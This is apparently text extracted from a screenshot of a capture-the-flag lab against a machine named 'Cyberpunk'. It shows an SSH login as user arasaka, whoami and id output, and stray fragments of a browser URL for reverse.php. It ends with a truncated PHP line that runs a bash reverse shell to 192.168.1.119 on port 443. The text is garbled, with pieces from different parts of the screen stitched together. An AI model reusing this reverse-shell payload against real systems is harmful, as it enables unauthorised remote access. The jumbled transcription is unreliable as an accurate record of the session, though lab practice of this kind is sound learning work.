 └─# ssh arasaka@192.168.1.127
arasaka@192.168.1.127's password:
Linux Cyberpunk 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
192.168.1.127/reverse.ph
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No es seguro 192.168.1.127/reverse.php
Last login: Mon May  6 16:54:36 2024 from 192.168.1.119
arasaka@Cyberpunk:~$ whoami
arasaka
~/Escritorio/reverse.p
arasaka@Cyberpunk:~$ id
uid=1000(arasaka) gid=1000(arasaka) grupos=1000(arasaka),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
arasaka@Cyberpunk:~$
<?php
exec "/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.119/443